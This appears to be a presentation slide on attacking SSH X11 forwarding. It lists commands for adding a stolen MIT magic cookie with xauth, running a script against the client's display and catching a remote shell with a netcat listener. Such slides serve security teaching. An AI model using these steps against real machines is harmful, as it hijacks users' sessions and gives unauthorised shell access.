 X11 Forwarding
● Scenario
○ SSH Client connects to Server
○ Server listens for connections to Client’s desktop on Server’s network interface
○ Attacker (if they have obtained the magic cookie) executes code on Client’s desktop
● Instead of just stealing .Xauthority file, may have to add the cookie manually
○ $ xauth add client-box:10 MIT-MAGIC-COOKIE-1 e30a8bd5f5805a607ced520f7xxxx
○ $ DISPLAY=client-box:10 ./sshX.sh
○ $ nc -l -p 5000
■ ...
■ user@client-box:~$
 